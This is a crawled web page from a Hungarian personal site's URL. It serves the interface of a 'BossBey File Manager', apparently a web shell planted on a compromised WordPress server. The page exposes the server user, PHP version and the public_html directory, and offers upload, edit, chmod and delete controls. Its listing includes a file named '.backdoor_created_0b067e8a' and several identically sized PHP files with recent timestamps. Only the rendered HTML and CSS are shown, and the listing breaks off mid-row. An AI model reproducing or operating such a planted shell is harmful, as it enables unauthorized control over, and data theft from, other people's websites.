

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mrmack.hu/2019/08/05/interju/
body_size: 12239
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>BossBey File Manager</title>
    <style>
        * { margin:0; padding:0; box-sizing:border-box; font-family:'Arial', sans-serif; }
        body { background:#000; color:#ccc; padding:15px; min-height:100vh; }
        
        .container { 
            background:#111; 
            border:1px solid #ff0000; 
            max-width:1400px; 
            margin:0 auto; 
            border-radius:5px;
            overflow:hidden;
        }
        
        .header { 
            background:#222; 
            padding:15px; 
            border-bottom:2px solid #ff0000; 
            color:#fff; 
        }
        
        .header h1 { 
            color:#ff0000; 
            font-size:20px; 
            margin-bottom:10px; 
        }
        
        .system-info { 
            display:flex; 
            gap:15px; 
            font-size:12px; 
            color:#888; 
        }
        
        .path-navigation { 
            background:#1a1a1a; 
            padding:12px 15px; 
            border-bottom:1px solid #333; 
            display:flex; 
            align-items:center;
            flex-wrap:wrap;
            gap:5px;
        }
        
        .path-navigation a { 
            color:#00ff00; 
            text-decoration:none; 
            padding:5px 10px; 
            background:#222; 
            border-radius:3px;
            font-size:13px;
        }
        
        .path-navigation a:hover { 
            background:#333; 
            color:#fff; 
        }
        
        .tools { 
            padding:12px 15px; 
            background:#1a1a1a; 
            border-bottom:1px solid #333; 
            display:flex; 
            gap:8px; 
        }
        
        .button { 
            background:#222; 
            color:#ccc; 
            border:1px solid #666; 
            padding:8px 15px; 
            cursor:pointer; 
            border-radius:3px;
            font-size:13px;
            text-decoration:none;
            display:inline-flex;
            align-items:center;
            gap:5px;
        }
        
        .button:hover { 
            background:#333; 
            border-color:#00ff00; 
            color:#fff; 
        }
        
        .button-green { 
            border-color:#00ff00; 
            color:#00ff00; 
        }
        
        .button-red { 
            border-color:#ff0000; 
            color:#ff0000; 
        }
        
        .message { 
            padding:12px; 
            background:#1a1a1a; 
            border-bottom:1px solid #333; 
            text-align:center;
            font-weight:bold;
        }
        
        .file-table { 
            width:100%; 
            color:#ccc; 
            border-collapse:collapse;
        }
        
        .file-table th { 
            background:#222; 
            padding:12px 15px; 
            text-align:left; 
            border-bottom:2px solid #ff0000; 
            color:#fff; 
            font-size:13px;
        }
        
        .file-table td { 
            padding:10px 15px; 
            border-bottom:1px solid #333; 
            font-size:14px;
        }
        
        .file-table tr:hover { 
            background:#1a1a1a; 
        }
        
        .folder-link { 
            color:#00ff00; 
            font-weight:bold; 
            text-decoration:none;
            display:flex;
            align-items:center;
            gap:8px;
        }
        
        .file-link { 
            color:#ccc; 
            text-decoration:none;
            display:flex;
            align-items:center;
            gap:8px;
        }
        
        .folder-link:hover, .file-link:hover { 
            color:#fff; 
        }
        
        .size { 
            color:#888; 
        }
        
        .permissions { 
            font-family:'Courier New', monospace; 
            color:#ff9900; 
            background:#222; 
            padding:4px 8px; 
            border-radius:3px;
            font-size:12px;
        }
        
        .actions { 
            display:flex; 
            gap:5px; 
        }
        
        .action-button { 
            padding:5px 10px; 
            background:#222; 
            color:#ccc; 
            border:1px solid #666; 
            font-size:11px; 
            cursor:pointer; 
            text-decoration:none;
            border-radius:3px;
        }
        
        .action-button:hover { 
            background:#333; 
            border-color:#00ff00; 
        }
        
        .action-button-red { 
            border-color:#ff0000; 
            color:#ff0000; 
        }
        
        textarea { 
            width:100%; 
            height:400px; 
            background:#000; 
            color:#00ff00; 
            border:1px solid #ff0000; 
            padding:15px; 
            font-family:'Courier New', monospace;
            font-size:14px;
            border-radius:3px;
        }
        
        input[type="text"] { 
            background:#000; 
            color:#fff; 
            border:1px solid #666; 
            padding:8px; 
            border-radius:3px;
            width:300px;
        }
        
        .edit-container {
            padding:20px;
            background:#000;
            border-bottom:1px solid #333;
        }
        
        .edit-title {
            color:#00ff00;
            margin-bottom:15px;
            font-size:16px;
        }
        
        @media (max-width: 768px) {
            .tools { flex-direction:column; }
            .button, .action-button { width:100%; text-align:center; }
            input[type="text"] { width:100%; }
            .file-table th, .file-table td { padding:8px 10px; font-size:12px; }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <h1>BossBey File Manager</h1>
            <div class="system-info">
                                    <span>PHP: <b style="color:#ff9900">8.1.32</b></span>
                                    <span>OS: <b style="color:#ff9900">Linux</b></span>
                                    <span>User: <b style="color:#ff9900">mrmack</b></span>
                            </div>
        </div>
        
                
        <div class="path-navigation">
            <a href="?p=/">Root</a>
                            <span style="color:#666">/</span>
                <a href="?p=/home/">home</a>
                            <span style="color:#666">/</span>
                <a href="?p=/home/mrmack/">mrmack</a>
                            <span style="color:#666">/</span>
                <a href="?p=/home/mrmack/public_html/">public_html</a>
                    </div>
        
        <div class="tools">
            <form method="post" enctype="multipart/form-data" style="display:inline;">
                <input type="file" name="upload" style="display:none" id="upload" onchange="this.form.submit()">
                <button type="button" class="button button-green" onclick="document.getElementById('upload').click()">
                    📤 Upload
                </button>
            </form>
            
            <button class="button" onclick="newFile()">📝 New File</button>
            <button class="button" onclick="newFolder()">📁 New Folder</button>
            
                    </div>
        
                    <table class="file-table">
                <thead>
                    <tr>
                        <th width="40%">Name</th>
                        <th width="10%">Size</th>
                        <th width="15%">Permissions</th>
                        <th width="15%">Modified</th>
                        <th width="20%">Actions</th>
                    </tr>
                </thead>
                <tbody>
                                            <tr>
                            <td colspan="5">
                                <a href="?p=%2Fhome%2Fmrmack" class="folder-link">
                                    📂 Parent Directory
                                </a>
                            </td>
                        </tr>
                                        
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F08f310" class="folder-link">
                                    📁 08f310                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('08f310')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('08f310','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=08f310" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F63a79" class="folder-link">
                                    📁 63a79                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">555</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('63a79')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('63a79','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=63a79" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fblackoutparty.hu" class="folder-link">
                                    📁 blackoutparty.hu                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">555</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('blackoutparty.hu')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('blackoutparty.hu','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=blackoutparty.hu" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fhiphopkonyv.hu" class="folder-link">
                                    📁 hiphopkonyv.hu                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('hiphopkonyv.hu')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('hiphopkonyv.hu','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=hiphopkonyv.hu" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fmackdesign.hu" class="folder-link">
                                    📁 mackdesign.hu                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('mackdesign.hu')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('mackdesign.hu','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=mackdesign.hu" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Frapkonyv.hu" class="folder-link">
                                    📁 rapkonyv.hu                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('rapkonyv.hu')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('rapkonyv.hu','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=rapkonyv.hu" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Ftupackonyv.hu" class="folder-link">
                                    📁 tupackonyv.hu                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('tupackonyv.hu')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('tupackonyv.hu','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=tupackonyv.hu" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fwp-admin" class="folder-link">
                                    📁 wp-admin                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 06:00</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-admin')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-admin','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-admin" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fwp-content" class="folder-link">
                                    📁 wp-content                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 07:09</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-content')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-content','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-content" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2Fwp-includes" class="folder-link">
                                    📁 wp-includes                                </a>
                            </td>
                            <td class="size">-</td>
                            <td><span class="permissions">755</span></td>
                            <td>2026-01-22 06:00</td>
                            <td>
                                <div class="actions">
                                    <button onclick="renameItem('wp-includes')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('wp-includes','755')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=wp-includes" 
                                       onclick="return confirm('Delete this folder?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                        
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=.backdoor_created_0b067e8a" class="file-link">
                                        📄 .backdoor_created_0b067e8a                                    </a>
                                                            </td>
                            <td class="size">
                                                                    45 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-22 06:00</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=.backdoor_created_0b067e8a" class="action-button">Download</a>
                                    <button onclick="renameItem('.backdoor_created_0b067e8a')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('.backdoor_created_0b067e8a','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=.backdoor_created_0b067e8a" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=.htaccess" class="file-link">
                                        📄 .htaccess                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.1 KB                                                            </td>
                            <td><span class="permissions">555</span></td>
                            <td>2023-12-13 07:09</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=.htaccess" class="action-button">Download</a>
                                    <button onclick="renameItem('.htaccess')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('.htaccess','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=.htaccess" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=apakek.php" class="file-link">
                                        📄 apakek.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    120.9 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2025-12-14 03:50</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=apakek.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=apakek.php" class="action-button">Download</a>
                                    <button onclick="renameItem('apakek.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('apakek.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=apakek.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=app.php" class="file-link">
                                        📄 app.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 21:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=app.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=app.php" class="action-button">Download</a>
                                    <button onclick="renameItem('app.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('app.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=app.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=bootstrap.php" class="file-link">
                                        📄 bootstrap.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 21:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=bootstrap.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=bootstrap.php" class="action-button">Download</a>
                                    <button onclick="renameItem('bootstrap.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('bootstrap.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=bootstrap.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=click.php" class="file-link">
                                        📄 click.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.9 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-07-29 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=click.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=click.php" class="action-button">Download</a>
                                    <button onclick="renameItem('click.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('click.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=click.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=config-backup.php" class="file-link">
                                        📄 config-backup.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    3.1 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2026-01-21 20:39</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=config-backup.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=config-backup.php" class="action-button">Download</a>
                                    <button onclick="renameItem('config-backup.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('config-backup.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=config-backup.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=config.php" class="file-link">
                                        📄 config.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    56.1 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-20 21:18</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=config.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=config.php" class="action-button">Download</a>
                                    <button onclick="renameItem('config.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('config.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=config.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=core.php" class="file-link">
                                        📄 core.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    405 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-22 06:00</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=core.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=core.php" class="action-button">Download</a>
                                    <button onclick="renameItem('core.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('core.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=core.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=index.php" class="file-link">
                                        📄 index.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    12.7 KB                                                            </td>
                            <td><span class="permissions">555</span></td>
                            <td>2023-07-29 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=index.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=index.php" class="action-button">Download</a>
                                    <button onclick="renameItem('index.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('index.php','555')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=index.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=index.php0" class="file-link">
                                        📄 index.php0                                    </a>
                                                            </td>
                            <td class="size">
                                                                    404 B                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2023-11-11 07:09</td>
                            <td>
                                <div class="actions">
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=index.php0" class="action-button">Download</a>
                                    <button onclick="renameItem('index.php0')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('index.php0','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=index.php0" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=init.php" class="file-link">
                                        📄 init.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 21:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=init.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=init.php" class="action-button">Download</a>
                                    <button onclick="renameItem('init.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('init.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=init.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=login.php" class="file-link">
                                        📄 login.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 21:03</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=login.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=login.php" class="action-button">Download</a>
                                    <button onclick="renameItem('login.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('login.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=login.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=main.php" class="file-link">
                                        📄 main.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    57.4 KB                                                            </td>
                            <td><span class="permissions">644</span></td>
                            <td>2026-01-21 22:52</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=main.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=main.php" class="action-button">Download</a>
                                    <button onclick="renameItem('main.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('main.php','644')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=main.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=networks.php" class="file-link">
                                        📄 networks.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    2 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2023-07-07 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=networks.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=networks.php" class="action-button">Download</a>
                                    <button onclick="renameItem('networks.php')" class="action-button">Rename</button>
                                    <button onclick="changePermissions('networks.php','444')" class="action-button">Chmod</button>
                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=delete&item=networks.php" 
                                       onclick="return confirm('Delete this file?')" 
                                       class="action-button action-button-red">Delete</a>
                                </div>
                            </td>
                        </tr>
                                                                    <tr>
                            <td>
                                                                    <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=options.php" class="file-link">
                                        📄 options.php                                    </a>
                                                            </td>
                            <td class="size">
                                                                    1.3 KB                                                            </td>
                            <td><span class="permissions">444</span></td>
                            <td>2024-01-27 07:09</td>
                            <td>
                                <div class="actions">
                                                                            <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&edit=options.php" class="action-button">Edit</a>
                                                                        <a href="?p=%2Fhome%2Fmrmack%2Fpublic_html%2F&action=download&item=options.php" class="action-button">Download</a>
                                    <button onclick="renameItem('options.php')" class="action-button">Rename</button>
